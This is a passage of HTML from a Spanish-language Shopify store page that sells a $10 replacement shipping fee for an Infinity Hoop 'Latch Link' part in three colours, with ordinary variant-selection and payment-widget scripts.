  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1946" alt="" srcset="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=246 246w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=493 493w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=600 600w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=713 713w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=823 823w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=990 990w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1100 1100w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1206 1206w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1346 1346w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1426 1426w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1646 1646w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30079803097329"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="swiper-button-next">
      <svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="15.5" cy="15.5" r="15.5" fill="white"></circle>
        <path d="M13.2062 21C12.978 21 12.793 20.815 12.793 20.5868C12.793 20.4772 12.8365 20.3721 12.914 20.2946L18.2086 15L12.914 9.70541C12.7527 9.54405 12.7527 9.28239 12.914 9.12102C13.0754 8.95966 13.337 8.95966 13.4984 9.12102L19.0852 14.7078C19.2466 14.8692 19.2466 15.1308 19.0852 15.2922L13.4984 20.879C13.421 20.9566 13.3158 21.0001 13.2062 21Z" fill="black"></path>
      </svg>
    </div>
    <div class="swiper-button-prev">
      <svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="15.5" cy="15.5" r="15.5" transform="matrix(-1 0 0 1 31 0)" fill="white"></circle>
        <path d="M16.7938 21C17.022 21 17.207 20.815 17.207 20.5868C17.207 20.4772 17.1635 20.3721 17.086 20.2946L11.7914 15L17.086 9.70541C17.2473 9.54405 17.2473 9.28239 17.086 9.12102C16.9246 8.95966 16.663 8.95966 16.5016 9.12102L10.9148 14.7078C10.7534 14.8692 10.7534 15.1308 10.9148 15.2922L16.5016 20.879C16.579 20.9566 16.6842 21.0001 16.7938 21Z" fill="black"></path>
      </svg>
    </div>
  </slider-component>


      
    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19817900441841__main"
        data-section="template--19817900441841__main"
        data-url="/es/products/latch-link-replacement-shipping-fee"
        class="product__info-container"
      >

            
      

              
<a href="#vitals-end-section"><img src="https://cdn.shopify.com/s/files/1/0564/5015/4685/files/4d1b5bb2-a816-40c6-94b2-2fd0ee08fac6-min_cdd7411b-eb09-4c55-abf4-ccb069105e57.png?v=1755670327" style="max-width:400px; width:100%"></a>

              
              <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK
                </h1>
              </div>
            
            <p
                class="product__text"
                style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"
                
              ></p><div
                class="no-js-hidden product-page-price"
                id="price-template--19817900441841__main"
                style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;"
                role="status"
                
              >
                
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span
        id="regularprice"
        class="price-item price-item--regular main-price accent-color-accent-1"
      >
        <span class=money>$10.00</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$10.00</span>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
    

    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>

              </div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--19817900441841__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43004651995377">
                  <shopify-payment-terms variant-id="43004651995377" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43004651995377,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$5.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$10.00&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43004652028145,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$5.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$10.00&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43004652060913,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$5.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$10.00&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1921167}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7737790497009" /><input type="hidden" name="section-id" value="template--19817900441841__main" /></form></div>
              
            
                           



    
  <variant-selects
    id="variant-selects-template--19817900441841__main"
    class="no-js-hidden"
    data-section="template--19817900441841__main"
    data-url="/es/products/latch-link-replacement-shipping-fee"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >

      <div
        class="product-form__input product-form__input--muestras option--Color bmoption_1 "
      >
        <div class="align_content">
          <div class="visually-hidden product-form__input__type" data-type="muestras">&nbsp</div>
          <label type="radio" class="form__label" for="Option-template--19817900441841__main-0" >
            
           Elige Color
              
            
          </label>

          
            
        </div>
        
            <div class="color-swatches-container color-swatches-container--size-">
              



<div class="variant_options clrcount_3">
        <div id="swatch0" class="color-swatch color--Azul">
          <input
            type="radio"
            id="template--19817900441841__main-1-0"
            name="Color"
            value="Azul"
            form="product-form-template--19817900441841__main"
            
              checked
            
            
            data-price="1000"
            data-compareprice=""
            data-bimage1="Liquid error (snippets/product-variant-options line 71): invalid url input"
            data-bimage2="Liquid error (snippets/product-variant-options line 72): invalid url input"
            data-bimage3="Liquid error (snippets/product-variant-options line 73): invalid url input"
            data-org-bimage1="Liquid error (snippets/product-variant-options line 74): invalid url input"
            data-org-bimage2="Liquid error (snippets/product-variant-options line 75): invalid url input"
            data-org-bimage3="Liquid error (snippets/product-variant-options line 76): invalid url input"
          >

          <div class="color-swatch__image">
            


              
                
                  
                
                
          </div>
          <label class="color-swatch_hidden-label" for="template--19817900441841__main-1-0">
          </label>
          <span class="color-swatch__label">Azul</span>
          <span class="color--name">Azul</span>
        </div>

        <div id="swatch1" class="color-swatch color--Rosado">
          <input
            type="radio"
            id="template--19817900441841__main-1-1"
            name="Color"
            value="Rosado"
            form="product-form-template--19817900441841__main"
            
            
            data-price="1000"
            data-compareprice=""
            data-bimage1="Liquid error (snippets/product-variant-options line 71): invalid url input"
            data-bimage2="Liquid error (snippets/product-variant-options line 72): invalid url input"
            data-bimage3="Liquid error (snippets/product-variant-options line 73): invalid url input"
            data-org-bimage1="Liquid error (snippets/product-variant-options line 74): invalid url input"
            data-org-bimage2="Liquid error (snippets/product-variant-options line 75): invalid url input"
            data-org-bimage3="Liquid error (snippets/product-variant-options line 76): invalid url input"
          >

          <div class="color-swatch__image">
            


              
            


              
                
                  
                
                
          </div>
          <label class="color-swatch_hidden-label" for="template--19817900441841__main-1-1">
          </label>
          <span class="color-swatch__label">Rosado</span>
          <span class="color--name">Rosado</span>
        </div>

        <div id="swatch2" class="color-swatch color--Violeta">
          <input
            type="radio"
            id="template--19817900441841__main-1-2"
            name="Color"
            value="Violeta"
            form="product-form-template--19817900441841__main"
            
            
            data-price="1000"
            data-compareprice=""
            data-bimage1="Liquid error (snippets/product-variant-options line 71): invalid url input"
            data-bimage2="Liquid error (snippets/product-variant-options line 72): invalid url input"
            data-bimage3="Liquid error (snippets/product-variant-options line 73): invalid url input"
            data-org-bimage1="Liquid error (snippets/product-variant-options line 74): invalid url input"
            data-org-bimage2="Liquid error (snippets/product-variant-options line 75): invalid url input"
            data-org-bimage3="Liquid error (snippets/product-variant-options line 76): invalid url input"
          >

          <div class="color-swatch__image">
            


              
            


              
            


              
                
                  
                
                
          </div>
          <label class="color-swatch_hidden-label" for="template--19817900441841__main-1-2">
          </label>
          <span class="color-swatch__label">Violeta</span>
          <span class="color--name">Violeta</span>
        </div>
</div>

            </div>
          
      </div><script type="application/json">
      [{"id":43004651995377,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Azul","public_title":"Azul","options":["Azul"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652028145,"title":"Rosado","option1":"Rosado","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Rosado","public_title":"Rosado","options":["Rosado"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":43004652060913,"title":"Violeta","option1":"Violeta","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK - Violeta","public_title":"Violeta","options":["Violeta"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19817900441841__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label abcd " for="Variants-template--19817900441841__main">
      Elige
Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19817900441841__main"
        class="select__select"
        form="product-form-template--19817900441841__main"
      ><option
            
              selected="selected"
            
            
            value="43004651995377"
          >Azul - $10.00</option><option
            
            
            value="43004652028145"
          >Rosado - $10.00</option><option
            
            
            value="43004652060913"
          >Violeta - $10.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

                          

            

<div
  class="atc-btn-main"
  style="--margin-top: 2.4rem;--margin-bottom: 1.8rem;"
  
><product-form class="product-form" data-section="template--19817900441841__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--19817900441841__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19817900441841__main__variants" data-values=""></div>

        <input
          type="hidden"
          name="id"
          value="43004651995377"
          disabled
          class="product-variant-id"
          
        >

        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19817900441841__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x atc-latch-link-replacement-shipping-fee"
            
            data-add-to-cart
          >
            <span>
                  Agregar al carrito

                  
                
                

            </span>
            
            
            <span class="optionPrice" data-price=""></span>
            <div
              class="no-js-hidden product-page-price "
              id="price-price-template--173102156679533__main"
              style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              role="status"
            >
              <span class="digital_price atc--price" data-atc-text="Agregar al carrito"><span class=money>$10.00 USD</span></span>
            </div>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7737790497009" /><input type="hidden" name="section-id" value="template--19817900441841__main" /></form></product-form><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-pickup-availability.css?v=132348821858131657411758643912" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="43004651995377"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/pickup-availability.js?v=79308454523338307861758643912" defer="defer"></script></div>



              <div class="new-model">
                <div class="sezzle-button-text sezzle-left szl-light">
                  
                  <div class="sezz-text  ">
                    Or pay in 4 instalments
                    <span class="atc--pricess"><span class=money>$2.50</span></span>
                    using of this
                    <span
                      class="sezzle-payment-amount sezzle_new_pice"
                      data-variant-id="43004651995377"
                    ></span>
                  </div>
                  <div class="sezzle-imgs">
                    <img
  class="after-logo szl-light-image"
  src="https://cdn.shopify.com/s/files/1/0564/5015/4685/files/image_46_1.png?v=1712141222"
  alt="Sezzle"
  height=""
  width=""
>

                    <img
  class="sezzle-logo szl-light-image"
  src="https://cdn.shopify.com/s/files/1/0564/5015/4685/files/image_23.png?v=1712138090"
  alt="Sezzle"
  height=""
  width=""
>

                  </div>
                </div>
              </div>
              <!--
                <div class="payment_mehod">
                  <div class="afterpay_sezzle"></div>
                </div>
              -->
              
             <div id="shopify-block-AZ2owb1llZWs5VnczZ__sezzle_widget_widget_block_ERw3CE" class="shopify-block shopify-app-block"><div id="sezzle-widget-v2-price" hidden><span class=money>$10.00</span>
</div>
<div id="sezzle-widget-v2-render-reference"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    
        font-size: 10px !important;
    

    
        font-family: Mono !important;
    
    
}
</style>
<script>
    

    
        const appWidgetRendererScript = document.createElement("script");
        appWidgetRendererScript.type = "text/javascript";
        appWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        appWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "1d4048f9-6e56-4fa6-9c0f-7349205e46a6",
              blockType: "app"
          }).init();
        };
        document.head.appendChild(appWidgetRendererScript);
    
  </script>

</div>
            <a href="/es/products/latch-link-replacement-shipping-fee" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
        
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19817900441841__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19817900441841__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&width=550 550w,//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&width=1445"
    alt="TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30079803097329"
  ></div>
  </div>
</product-modal>


  
<div class="sticky-button-wrapper medium-hide large-up-hide">
    <button onClick="scrolldiv()" id="scrollTop" class="button button--full-width button--margin-x">Shop Now</button>
  </div><script src="//infinity-hoop.co/cdn/shop/t/97/assets/product-modal.js?v=50921580101160527761758643912" defer="defer"></script>
    <script src="//infinity-hoop.co/cdn/shop/t/97/assets/media-gallery.js?v=57646433181084110731758643912" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--19817900441841__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--19817900441841__main"]') ||
          document.querySelector('variant-selects[data-section="template--19817900441841__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--19817900441841__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--19817900441841__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });



       function updatePrice() {
      var variantPrice = 1000;
      var instalmentPrice = variantPrice / 4;
      document.getElementById('product_price').innerText = 'Product Price: ' + variantPrice;
      document.getElementById('instalment_price').innerText = 'Or pay in 4 instalments ' + instalmentPrice.toFixed(2);
    }

    
    document.addEventListener('DOMContentLoaded', function() {
      var variantSelector = document.getElementById('variant_selector');
      if(variantSelector){
        variantSelector.addEventListener('change', updatePrice);
      }
      
    });

    
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TARIFA DE ENVÍO DE REEMPLAZO DE LATCH LINK",
      "url": "https:\/\/infinity-hoop.co\/es\/products\/latch-link-replacement-shipping-fee",
      "image": [
          "https:\/\/infinity-hoop.co\/cdn\/shop\/products\/LatchLinkOnly.png?v=1753578732\u0026width=1920"
        ],
      "description": "",
      
      "brand": {
        "@type": "Brand",
        "name": "Infinity Hoop"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinity-hoop.co\/es\/products\/latch-link-replacement-shipping-fee?variant=43004651995377"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinity-hoop.co\/es\/products\/latch-link-replacement-shipping-fee?variant=43004652028145"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 10.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinity-hoop.co\/es\/products\/latch-link-replacement-shipping-fee?variant=43004652060913"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19817900441841__multicolumn_jBgbhx" class="shopify-section section section-multicolumn"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-multicolumn.css?v=898448405163143991758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" media="print" onload="this.media='all'">
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19817900441841__multicolumn_jBgbhx-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__multicolumn_jBgbhx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-none">
  <div class="page-width section-template--19817900441841__multicolumn_jBgbhx-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          TODO EN UN ENTRENAMIENTO PARA AYUDARTE <span class="highlight">QUEMAR CALORÍAS</span> DESDE CASA
        </h2></div>
      
<slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--19817900441841__multicolumn_jBgbhx"
        role="list"
      ><li
            id="Slide-template--19817900441841__multicolumn_jBgbhx-1"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_4.gif?v=1753579235&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_4.gif?v=1753579235&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_4.gif?v=1753579235&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_4.gif?v=1753579235&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/ezgif.com-gif-maker_4.gif?v=1753579235&amp;width=1420 1420w" width="1420" height="1898" loading="eager" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image" style="object-position:50.1293% 40.1064%;">
                  </div>
                </div><div class="multicolumn-card__info"><h3>¡Balanceate a centímetros!</h3><div class="rte"><p> Fije la pesa al cinturón y equilibre calorías y centímetros, esculpiendo su cuerpo con resistencia.</p></div></div>
            </div>
          </li><li
            id="Slide-template--19817900441841__multicolumn_jBgbhx-2"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
